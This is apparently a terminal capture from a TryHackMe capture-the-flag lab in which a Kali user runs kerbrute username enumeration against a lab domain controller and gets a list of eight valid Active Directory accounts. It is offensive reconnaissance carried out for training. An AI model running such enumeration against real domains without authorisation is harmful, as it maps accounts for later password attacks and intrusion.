 ┌──(kali㉿kali)-[~/tryhackme/vuln_roasted]
└─$ vim creds
┌──(kali㉿kali)-[~/tryhackme/vuln_roasted]
└─$ kerbrute userenum --dc 10.10.12.26 -d vulnnet-rst.local creds
Version: dev (n/a) - 09/01/24 - Ronnie Flathers @ropnop
2024/09/01 04:50:57 >  Using KDC(s):
2024/09/01 04:50:57 >   10.10.12.26:88
2024/09/01 04:50:57 >  [+] VALID USERNAME:       enterprise-core-vn@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       Administrator@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       a-whitehat@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       j-leet@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       Guest@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       WIN-2BO8M1OE1M1$@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       t-skid@vulnnet-rst.local
2024/09/01 04:50:57 >  [+] VALID USERNAME:       j-goldenhand@vulnnet-rst.local
2024/09/01 04:50:57 >  Done! Tested 9 usernames (8 valid) in 0.228 seconds